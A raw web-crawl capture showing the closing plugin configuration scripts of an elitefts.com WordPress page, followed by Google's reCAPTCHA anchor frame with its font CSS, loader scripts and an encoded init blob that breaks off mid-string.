                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    
<div id="fishpig-wp">
    <script type="text/javascript">
var sbiajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";

</script>
    <script type="text/javascript">

</script>
    <script type="text/javascript" id="sbsw_scripts-js-extra">
/* <![CDATA[ */
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/social-wall/js/social-wall-vd20dfe2bfa5bb245bc1c37f9343324f7.min.js?ver=2.2" id="sbsw_scripts-js"></script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/cff-extensions/cff-carousel/js/carousel-vd954ff45c402a7f0ed08a81a43f6fb99.js?ver=1.2.3" id="cff_carousel_js-js"></script>
    <script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"9ecb17ad2b"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts-ve7e018363b84dc53f6b56ee1a4baa6f4.min.js?ver=4.5.5" id="cffscripts-js"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9&co=aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=mn29tlnbinpl
body_size: 44999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="7zVPh61eqBVq7FbXAl9MaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="7zVPh61eqBVq7FbXAl9MaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7zVPh61eqBVq7FbXAl9MaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1FNcOzwqEAG8K4wqrDjcK4w7bCphJBwoDCpgUGG8KJEsKvWcKqw7J4wqwvw79VVFfCgsO8E33CtcKSMF1hw6zDkjw5aDTCiMOqw6QdwroKERR/VcOgwqjDmG3DgMOcZsKpSMKGC8ODYm7CrMOQw5/DqSIYw6zDv8KJwpHDjSxTwpXCscK/[base64]/CnMKzAhRWBlbDpUDCh8K0wpLDlykuw4QEw5fDnA3DgMKew7HCs2Bkw61uw58PfsKYwrXDvBDDmmM6W1d+wrHCnTrDgiXCuydpwqHCswLCrUsVw7c/w6fDkiTCoMKmfsK3wovDncOgw7wMGjJdw61nCMKzwqrCrlDCk8KUw6MwwpHCnsK6w6vCnTlKwrDDsjxJGMOHKQhMwq3Dl8Otw5vDlSlTd8OIO8OZw4tfTsONDWRawoUFTcOfw5RZw4wBw7vCm3ohw73DksKMw47CkcOKKF8gKsO/GxnDuG3DhAljwqrCo8KnwqLDpCDDhMKHDR3DisKJwo/CqsO6SxvClFHCqEMFwqvDhMKVPsKHfsKvw59RwpvDqMOzwq83w7/Cs8KPw4TCjyLDsXFEUsO/wqcqOH7Cq8Krw5fCicOPwobCmVnCiMOfw4bCsjDDpcKow6HCtMKHw7N+NS9XJcO6woYDwpxELsO2Cw8MR8KnCXjDg8K8DcKfw5bCki/CtgV2TF9jwqvDqwUfVVzCqsK4PirDqsOdw5l+O23CqgLDucOmw5gUw5jDtcOaRj3Dm8OQw4gmbcKCwoXDgsKnOjAfSHrDrmMQwpxtG8KmKMOOwpowwooJw5jCuMOFLcKzw6ZkwrnCk8OBwpYFw6/Ci2PDk8O1FVF+woXCtUMxEsKjacOEwoLCtMOvw7DDpnfCssK8ZX4yw6TDrknCqlnDpGjDu8KHwqM1woTCqMOpwr1ZRgxTCsOaTlcHwrTCuxF5YRthSMOUWcOuwp/DmRYtwpHDjAJ6w6rDpMONwptVwpTCjHTCi0vCjMK3QcKsO8OPw7oYwoZrwqXCtsOTe1BVZyPChcKxw45Cw53ClxItw7FZIMKGwrDDpcKIAMK1wqXDjcK/w4Mtw4ZqNGBLwpEVGA/[base64]/[base64]/woDDvMO8w4fDljjCjn5Qw5DCghRdTsO8w4UGw5XCk0zCgcO3fsKOwqPClcOIecOww5VlUzHCmsOsLxMCD21VTHloAQfDosKeWCglw4FHw64SBEg4wpzDrMOfFExySsOQAVReJhwDbcK/YcKJM8OVHMO/wrNew69ywrUTwpVjw7JRPAEzBltVwrkMdw/Dt8KSw6B5woXCpi7DlDnDmMOew7DCjCvCmsOWZ8Kdw7sEwrnCnU1gAhRjJMK2KwhZEcOYNsKGaRnCnirDgMKzPANNwpQzw7hfwqTDoMOlVX9LaMKMw7PCg27DuSTCtMOTwp/ClWoLVytxwrR6wonCn0PDjljCjDtLwrTCoxDDu0nCjyjDpMO/w5QEw4NeEUbDhsKvwqo7w6YgVMKHw6XDvsOKwpjChDR9wrvDjcO9EMOiw6zCjMODwrJNwo3CkcKuw4lBwqPCn8OjwqB0w6bCrDEYwozCrcOSw5pBw61Ww65CIsK0cxzDqy3Dj8K5w4JEwobCtsOdC0XDocKDw6rCiXN2HcK8w7hLw6vCgMKGf8KZCR/[base64]/[base64]/DnS/[base64]/CtsO5w41TCUDDm3A3wqXDjsORw7nCnWjDslHDvMOEwpEew7B4elwyw4LChiXClsKWwo1Kw6/CmcO4VcOgwq1RwohEw6fDqirDiMKRaF/DjcOMwpHCjsOnd8KTw41lwp8raRcdMB55G2jCkXZkw5B+w6DDl8O3woXDm8K4NsOIwq9RWcKgWcOlw7HCsDtIPzzCnifDrkLDgsOiw6fCn8O/[base64]/[base64]/CvMKhwpHDl30AcMOVwp0Ew5XDvsOscHHCoMOnS2PDrCfDsAMwwprDggfDvlLDi8KMVGHChcKGw4NAIcKXGyocOyzDmlYrwqxxITXDoXrDisOGw6MFwpxhwq9ZG8KGw6psM8K8wrg7dSEBw6nDnsO6FMOoaiIbwpxiXsKMw6p5JQ9bw5nDgsO0w70wT0LCpcOYF8O/wqfCsMKnw4HDujrChsK7MCTDkUnCjn/DkyZZJsKywqvCuDDCuSQ0QArDgDc5w5DDgcO2IFgJw6BZwosUwqvDocOSwqscwrwrw7DDk8KkIcKuZsK7PsKXwpvCo8Ksw6Y7WMO+fX99w5/Cs8KLZURdVlFNXGB5w5fCoVUWPgtaTWPDhzvDkxLCkGQRwrTDq28yw4vDiwfCmsOHw5I0XCMfBsKKCUPDp8KywoAvRhPContqw4/[base64]/Z8OdJxDCicOiwobCncOkYAtlw4TDvnwmElDDnV/[base64]/[base64]/bSDCg2TDuTVSZydywo/Duk/Dg0EXwo/[base64]/CjTU0w5/CssOPfBzDmEJWw5odGcK9XMOaR1ZwBcK1w5XDnMOcIwlEYR5gwoLCui/DqW/DvMOsYz4mG8OSOsO4wolOP8OZw6nCpATDqw3Crh7CpUcawr1IaHtYwr/CtcKVRCTDucOzw5LCnTNWwpcCwpTDnx/[base64]/DlcOrWMKCNgPCksKJXxs6w4dfTzXDjAfCplQTMsOSaFzDjmrCtcKTw5fCusKXbSwTw6/DqcKuwqBMw70/w5HDigrDvMKMw7Znwpo4w7c3wr10CMOoDELDlcKlwrfDo8OIJcKaw4PDoGtSLMOobHrDkHBmVcKpAsOpw7R4eHJJwqsSworDgcOaSyLDq8KQa8KhMsOOw5/Dmg9uYMKqw7BCS3LDrhfDsjfDlcK1wqlIQE7DpcK7w7bDkgBLcMOyw47DlMKBGXDClsOEw7Q2R2dBw4lLw4rDrcOKbsOTwonCk8O0w5UIw5JWwqNUw4vDhsKKRMOkbVzCuMKvRFEaGWnDughlYyvCiMOUU8O6woAHwox+w5Y3wpDCsMKfwrs5w6rDvcO/wo9VwqvDkMKDwqABJ8KSDsK8QsKUNkZPVhLDjMOtcMKfwpbDm8Kiw5jCj2AxwpXClFkLEHHDq3XDln7CgsOeVjLDjMKWGyVGw6bCtsKCwod2XsKowqcgwoAowrI4UwRGd8KLw6l9w5vCnGTDnMKRDyTCuS/Dn8K/wrBFRExbbALCn8OtWMOkScOpCMOEw7Q2w6bDn8O+dMKNw4NCDMOEAirDiD4YwpPCssOaw54ww5vCoMK+wrIBY8KwXsK8C8O+X8OrBDDDsilrw5lAwoDDpCFfwrfCn8KBwoLDjRcDeMOpw4U/[base64]/[base64]/DqEZVPMKHw4LCoGNowr1rJFkvwoE8OEPDrEYYw6oiLUx9wq3ChloWw6tnTMKdKAHDiX/[base64]/w5DCjk00XcOzwozCoA/CmsOew7NOwq1LwrjCq8Ojw6zCqz5Vw5RCwpAOw6bChB/CgnRUXCZQD8Knw746Y8Oswq/Dt1nDn8KZw5BZcsK7TFHCucO1GGcBEzESwpMnwqtPVR/Dq8OGJBDCqcKcAQUEw4xBVsO9w57ChnvCjBHClnHDtMKhwonCv8O8EMKeT2XDnHZRw6UTa8Ohwr5rw4MKLsOsKBjDlcK/fcKBw6HDisKmX006UsK+wozDqnVrwpXCoxvChMOUHsO4EgHDqgLDuC7CgMOcNFrDhiI0woBRKmh0CcOxw4tqWsKkw5XDukPCt2/DqcKVw43CpQV7w6rCvF9TCcO3worDhAvCjS1dw4bCsl8NwqPDgsKEY8OAMcKOw6vCsAQkTg3DpHRxwpRwcynCnwo2wo/[base64]/[base64]/DhR0Aw4bCg8Ksw6jCjsKlSldiWws9KcKPwrN9EsOoPTx8w5oLw6rCjDzDssO/w5snQ01pwoBjw4pnw7PDqwXCqsKqw6Ybw6pyw7LDrDV+B2rDnHnCiGtnPwAeU8Kzwr9oQMKJwpXCksK0S8O7wqXCisORNhdIOSbDhcOuw58MaR7DpGgyIwAwEMOJJA7CpsKAw5cYaRdLMA/DjcKFIMKaAMOJwrzDs8O7DGjDnmvDkDkPw6/DhMOwVkvCnDItSWXDnygAwq0KT8OkCBvDvh/DoMKyZWpnOXbDiR4Cw4FCY00qw4pQwr88MHvDs8OHwpvCr1oabMKxFcKzYsOFdW5NMsKPN8OTwqUmw6DChwVmDgjDtGMwB8K0AUAiEh4uQmBBDUnCiRbDuzfDnz4Xw6URw6J1HcO1BWw2EsKdw53Cp8Oxw5/ClFRrw5gxYsKrJMOoEw7ChGkCw4FcITHDkwbCkMKpw6XChnwqEjjDv2tbWMO/w618aiQ7X2tzFWUNNCrCpHDCtsOxEDPCnlHDpBLCi13DizPCnGfDvB7Do8KzAsK5OlvDh8OlaUsBMApbXBfCgWAXaxNQZcKsw53Du8OTTMOTfcOhP8KJfxUsf2xgw6/CmcOxOBhkw4rDmAHCoMOmw73DrUDCoVsIw5xBwr8TA8KvwpTDs2Ywwq7DnlXDgcKYOMOMwqkqOMOzCSNzKMO9w4Z6w6rCmiLDgMOQwoDDhMKnwo1Aw4zCoF3CrcKYP8KmwpfCr8KJwprDsUjCrkU6Q2HDqXYKw6QmwqLCvj/DkMOiw6fDvmNcBcK/wo/ClsKIRMO9w7wBwo/[base64]/w41KecOWLgTCmgHDgCMRwqlHMzTCl8K2wrYYwrbDu3rDlXhTBgN7a8OqWCpbw4VkNMOrw4phwp0KcyUwwoYswoDDmMOYH8Oww4bCmnbDp2siaF/DjMOqCD5Gw5nClRfClMKDwrgjUHXDrMOwN3/Cn8KiHVAfVsOqasOww4IVXhbDtcODwrTDmXTCq8OvQsKoMsO9WsOVVBIJGcKhwpHDt2sJwoIrBE3CrUrDsSrChsO/[base64]/dMORfE0VeMKuwpHCjkBFP8K6UMObZMOcBAHDtEvCgMOSwq3Ch8KUwpPCoMOaFsK9w70IVsKJwq0rw6bCmXgMwoJHwq/[base64]/Dl8OOw5N1w63DtMKDIkM3wqBbTMOBXsKXeiTDjHE0wqxdw6nDhMOgOsOBTi8Tw6rDsldFw5fDncOXwrrCilwtUy3Cj8Klw4h7U31GIsKvGw9rw54vwq8pUEvDvMKgGsKiwp8uw6Mewp5mw5EOwpEBw5HCkW/CjHsMFsOiPzkPOsO8CcOxUhfCgzovCE8DOwluI8OtwrFUw5AswqfDsMOHMcKdCsO6w6nCvcOnVxfDlsKJw6XClwg0wpo1w6fCj8K6IcOwEMOxGTNJwo1GbsOhL1EYwovDtxnCqltmwrV4Az7DjcKSPGt9IEPDk8OVwqk6DsKXwoDCpMOuw6rDtTE9S33CkMKqwp/Dj34kw5DDkMOhwrZ0woDDmMK8w6XCq8K+F204w6fCgALDnWodw7jCnMKdwotpc8KSw4dNAcKtwoIGPMKrwpXCrsKwUMOQFcOqw6fDmkHDh8Kzw780X8O9H8KdW8OIw5zCjcOTM8OsTQTDgms7wrp1w6HDosOdGcOiGMO/GsONEjUodQvCqzbCisKbIRoQw6oJw7fDqENbGy/CqxdYKcOCM8OZw7XDvsO3wr/CgSbCqHLDv39+wp7CqAPDqsOcwprDnBjDl8Kxw4Row4ctwr4Iwq4/[base64]/[base64]/AcOUw40uBcKCw4VNNcOVwp1aRMO5woIjHcKuIsOxP8KKRMO+TMOqGQ/[base64]/GcO4wqYVwpVadS/DokNrw51hGkjCvMOtwrFuV8KEw400WENzwrxbwolrEsO1QRTCm3QiNsKRDyMWacKowpscw4TDp8OwfgbDoC/DqTrChMOhMiXChcKqw5/DuVnCosOTwp/DvA1Gwp/CtcOSYQo8wq8zw6AaJhDDuFd0P8OYw6ZfwpDDpwxswq1ZdcOhaMKrwpDCo8K0wpLCgCQNwoJTwonCjsONw4zDmUfCgMOtGsKEw7/CuXNqeEZnAVDCq8Kawodswpx/wq8ibsKQIcKmw5TDuQXCiB4cw7NQST/Dp8KLwolJeF0pKMKKwpUdXMOZUm1gw5EbwqVRXDnCmMOhw4DCucOCGTtCw6LDpcKGwo3CpSbDjmvCpV/CmcOWw6h4w7smw4fDkz3CrBI7wpMHZnfDlsKfeTDCo8KpFD/Cm8OQd8K0XE/DgMK2w6/Cq28VFcO7w4bCkQkYw6N7wpvCkwQVw7pvUR0vYMK5wqVdw58Yw6QfDEV/w4A2wrxgTmA8AcOBw4bDulBiw6lBChYzS1vCvcOww7RUZ8KAC8OlIsKCFcK0wqrDkGkUw5bCncKTFcKdw6tVFcO8URJzDUxTwr9rwr9/CsOOAWPDnyIjK8OjwrvDt8KMw7kgHVrDtMO/UVQTKsKnwqHCjcKpw4fCn8Orwq7Dv8Kbw5nClFJxTcKBwpQpVQQIw77DrB/Dv8Oxw7vDl8OJaMOIwojCnMK8wo/Cky94wq0Rf8O1wqkmw7FYw7LDsMKiMRTChwnCliZSwooqHsOPwpXDgcKPfMO/[base64]/wq8awqzCihUqecKXeUFGwo3DjMOrwrp/w6pDw7TDjh4Wf8KOTcOvaUM/Li96Ii84XgXCnzTDvA7CksKNwrgvwqzDq8O+WjICfTl/[base64]/DpMKXw4bCmi0fwqzDqxM1wofDqcKqcsKJw4zCn8KmYgjDi8KvVsKRBMKBw5VjCcKwbF3Do8KpVjrDgcO7w7LDgMOmCMO7w6bClkTDh8OeXsK+w6Y2LQTCgcOtNcOiwqsmwrRnw60/AcK0VF9lwpprw6A3MsK+w53Dn09ZT8KvFXUawpXCssKZwoFbwqJjw5IwwrHDssKSYsOwCMOlwpN2wqfCr13CnMOFTV9zUsK/MMK/SVl5VWXCscODXcKjw4Y0OMKGwpU6wppKwql8ZMKNw7vCucOXwqoBEsKResO+TTnDnsOnwqfDg8KcwpnCjHJFCsKfwrDCt28Zw5bDu8ODJ8OWw7/ClsOhWG9Fw7zCjyYTwoDCrcKyZlkaTsK5bhPDoMOCwr3CjAMeHMKFEl7Dm8K5bwsIH8OhN1dRwrHCvjoNwoUwKjfCiMKywpLDncKew6DCvcOQL8OMw4PCmsOPSsORwqTDvMKiw6XDrlklOsOIwpLDucOEw4YlNDkGYMOIw67DmgBpw5dGw6HDkGFnwqHCmUDChcKiw5/Ds8KawpLCscKlUMOJZ8KLfcOFwqhtwqEzw6dSw57DisOFw4U0JsKgT3nDoHnCsBzCqcK/wpXDvCrCjcKBa2hpPiLDoBTDrsOvWMK+WSTDpsKNHX12ecKLZQXCj8K3PcKGw61rTz8Fw4HDlMOywrXDng1qwqfDq8KVN8KaPsOlW2fDjm1yWjvDjW3CiCvDiy8KwpxAE8Ouw510IcOPXcK2K8OYwpATJC/Dm8KGw44SFMODwpsGwrnCoxBUw5XDumpfQX4EFCjCjcKRw5NRwp/Dr8O7w7p3w6rDlmoIwoQFF8KbPMO2a8KcwoPDjMKwBAHCuF08wrQKwo4cwrAfw4FgFcOAw7bCriNoPsO9A27DlcKuJFvDlVhhKGzDt3bDu3fDmsKfwoxOwoF6E1DDnhUUwqLCgMKiw4dFRsK2RTrDvCXDncOdw7wFbsOhw4VyfsOMwq/Cu8Oqw4HCp8Kqwp98wpYsRcOzwpQMwqfDlQNVP8Omw6/CkX93wojCn8KfNghbw7xUw6/[base64]/CtMOCwqM5w7zDr194woFSwq7CviwYwozDuldHwprCrsKjLwJ5HsKJwrIzF1/CvArDr8K9wrFgwo/[base64]/A0ATw5zDpMO4w78Lwq1mw7ZGw7JwJXZzMUUkwpfCj0VDGsOrwozDt8KaWHjDmcKSZxUzwqp/[base64]/DoXnDkhNwAcOaWGrCsCXCmcOMRcOxwqjDvn00BMOPFsO9wr9KwrvDkW7Coz0Xw6rCv8KuVMOiEMOFw4tqw4xkKMOaFDAwwowgUS/Cm8Ksw7dmQsO7wojCjGh6AMOTwq/DhsOlw7LDq3g8bMOMLMKkwpdhOWhPwoAtwrLDisO1woI2D37ChVjDoMObw4t5wpZ0wp/[base64]/asOSw5nDokknwpE8wrvDgTxlWMKSFA0xw4vDqSvCq8KVU8Otb8OZw4/Ck8O1QsKDwrXDosOKw5J+JxFWwojCusKNwrdvbMO7X8KBwrtha8Kdwo9cw4XCk8OOdcKOw63DpsKbUVvDrhvCpsKswr3CuMOwYGR/MMOOX8OlwrV7wpUwDVgXCTVrwrXCh0rCnsKtVCfDsnjCtWAzTEfDmi8+BcKfPsOcEH/CrwvDsMK9wr1ewrwXISPCtsK1w4ErA2HDuBLDnVxCF8Ofw7bDmhJCw5nCh8OvO0dqw4LCs8O9e2rComwQw45eb8KuT8KTw5PDk2zDscK3w7rCpsK/wqVpScOOwo/[base64]/w40wwqVKOX9Tw6YCJ8KtwroQKEPDpideD2fDhcKpw5HDgMOiw65qHWXCoiHCmCDDhMO2DzLCnCvDpMK/[base64]/[base64]/CqMO7w4bCuQfDnsKKwpYewpvDlcOjw6k9w5ETwo/DoArChcOpOEVRdsKsFkk9OcOQw5vCsMOfw5fCoMK8wofChsK9fznDo8OZwqfCpsOybgkSwoVjDBEFGcKbCMOGb8KDwph6w5xFMT4AwpjDh3sTwqZ8w63CljY1wpDChsOzw7zDuwJ5cgpEXhjDjMOSCgw9wqxcX8OYw41mVcOHc8KFw67DpSrDgMOOw7nCoFx2wp/[base64]/w6M0wosKRcKKw6TChMKawpTDncKiL1jDn